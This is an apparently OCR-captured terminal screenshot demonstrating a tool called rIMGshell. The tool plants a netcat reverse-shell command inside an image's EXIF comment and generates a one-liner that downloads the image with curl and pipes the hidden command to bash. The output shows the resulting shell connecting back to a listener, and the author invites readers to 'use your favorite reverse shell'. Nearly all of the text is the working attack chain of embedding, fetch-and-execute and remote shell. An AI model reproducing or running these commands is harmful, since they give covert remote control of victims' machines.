 git5@kali: ~/projects/rIMGshell
File Actions Edit View Help
git5@kali: ~/projects/rIMGshell × git5@kali: ~/projects/rIMGshell ×
┌──(git5㉿kali)-[~/projects/rIMGshell]
└─$ ls
bait 'img reverse shell tutorial by git5 - loxosec.txt'
image.jpg invitacion.txt
image.jpg_original manual.txt
image.png rIMGshell.sh
┌──(git5㉿kali)-[~/projects/rIMGshell]
└─$ ./rIMGshell.sh "nc 192.168.1.128 4444 -e /bin/sh" image.jpg
1 image files updated
Command injection completed.
Enter the URL path to the image file (e.g., http://www.example.com/): http://0.0.
0.0:1337/image.jpg
Choose a one-liner execution method:
1. exiftool-one-liner
2. exiv2-one-liner
3. identify-one-liner
4. file-grep-one-liner
5. jpeginfo-grep-one-liner
Enter the method number (1-5): 1
Generating one-liner method with exiftool...
Generated one-liner:
curl -s 'http://0.0.0.0:1337/image.jpg' | exiftool -Comment -b - | bash
┌──(git5㉿kali)-[~/projects/rIMGshell]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.1.128] from kali [192.168.1.128] 49326
whoami
git5
pwd
/home/git5
it works like a charm, just use your favorite reverse shell! :D
┌──(git5㉿kali)-[~]
└─$ curl -s 'http://0.0.0.0:1337/image.jpg' | exiftool -Comment -b - | bash